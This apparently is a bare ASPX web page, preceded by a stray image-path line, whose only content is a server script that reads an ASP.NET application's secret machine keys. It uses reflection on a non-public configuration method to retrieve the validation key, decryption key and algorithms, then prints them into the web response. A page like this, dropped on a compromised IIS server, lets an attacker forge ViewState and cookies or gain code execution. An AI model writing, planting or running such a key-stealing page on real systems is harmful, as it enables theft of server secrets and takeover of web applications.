 <%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="c#" CODEPAGE="65001">
public void Page_load()
{
var sy = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, new object[0]);
Response.Write(cg.ValidationKey+"|"+cg.Validation+"|"+cg.DecryptionKey+"|"+cg.Decryption+"|"+cg.CompatibilityMode);
}
</script>